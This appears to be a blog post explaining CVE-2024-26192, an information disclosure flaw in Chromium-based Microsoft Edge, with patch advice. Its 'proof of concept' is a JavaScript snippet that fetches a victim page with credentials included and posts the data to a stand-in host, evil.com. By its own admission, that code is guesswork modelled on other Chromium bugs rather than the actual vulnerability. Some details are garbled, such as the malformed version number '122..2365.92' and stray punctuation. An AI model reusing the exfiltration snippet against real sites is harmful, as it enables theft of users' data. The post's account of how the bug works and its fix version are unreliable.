---
Microsoft Edge, built upon the Chromium engine, has made great progress in security and privacy. But as with any software, vulnerabilities still sometimes make their way in. One notable recent example is CVE-2024-26192, a security flaw involving information disclosure in Microsoft Edge. In this post, we’ll explain what this vulnerability is, why it matters, how it can be exploited (with simple code examples), and where to find the official patches and references.
What is CVE-2024-26192?
CVE-2024-26192 is an *information disclosure* vulnerability in Microsoft Edge (Chromium-based) discovered and patched in early 2024. It basically means that a malicious web page could trick Edge into leaking information that it isn’t supposed to — for example, data from another website, your browsing history, autofill details, or cookies. This sort of leak can be critically dangerous, especially when sensitive sites (like webmail, banking, or corporate portals) are involved.
According to Microsoft’s official page, this vulnerability
> “Could allow an attacker to potentially read sensitive information in memory or cross-origin data due to improper isolation.”
How Does CVE-2024-26192 Work?
The technical root of this bug is in the browser process that handles content from different origins (websites). Usually, browsers follow the Same-Origin Policy: one website can’t just read content from another. But if there’s a bug in that code, a crafty attacker could bypass the rule.
Based on public information and patterns from similar Chromium bugs, exploitation of CVE-2024-26192 may involve leaking cross-origin data via malformed JavaScript requests or timing attacks that let an attacker infer the contents of protected resources.
Example Exploit: Stealing Data with JavaScript
Suppose a vulnerable version of Edge allows a malicious site to read content from another (forbidden) origin using a crafted fetch combined with side-channel analysis.
Here's how a simplified proof of concept might look (Note: modern, patched browsers won’t allow this):
// Attacker's malicious domain
const protectedUrl = 'https://victimsite.com/userinfo';;
fetch(protectedUrl, { credentials: 'include' })
.then(response => response.text())
.then(data => {
// The attacker shouldn't see this data if CORS is respected!
console.log("Leaked Data:", data);
// Send the stolen data back to attacker's server
fetch('https://evil.com/steal';, {
method: 'POST',
body: data,
headers: { 'Content-Type': 'text/plain' }
});
}).catch(err => console.warn('Exploit failed or is patched:', err));
In a secure browser, this will fail due to CORS (Cross-Origin Resource Sharing) and same-origin protections. But CVE-2024-26192 weakens those protections, possibly allowing an attacker to grab and exfiltrate private information.
Read autofill credentials or personal data
- Capture session cookies/tokens
Leak sensitive files (if open in another tab)
Note: The scope depends on the exact pathway and user interaction, but any information disclosure bug deserves to be taken seriously.
## How to Fix / Patch?
Microsoft fixed CVE-2024-26192 in Microsoft Edge (Chromium-based) Version 122..2365.92 and above.
If you haven't updated Edge recently, do so now! Go to "Settings > About Microsoft Edge" to trigger an update.
Official References
- Microsoft Security Update Guide - CVE-2024-26192
- Edge Stable Release Notes
- Google Chromium Security Advisories
Final Thoughts
Even with a strong security record, mainstream browsers like Edge are tempting targets for attackers. The best steps you can take:
Don’t reuse passwords and enable two-factor authentication everywhere.
CVE-2024-26192 is a strong reminder that security isn’t a one-time fix, but a daily practice — for browser makers and users alike. Stay safe!
Disclaimer: All code shown is for educational purposes only and won’t work on patched browsers or systems. Always use bug bounty programs or official reporting channels for security research.
Timeline
Published on: 02/23/2024 23:15:09 UTC
Last modified on: 02/26/2024 13:42:22 UTC
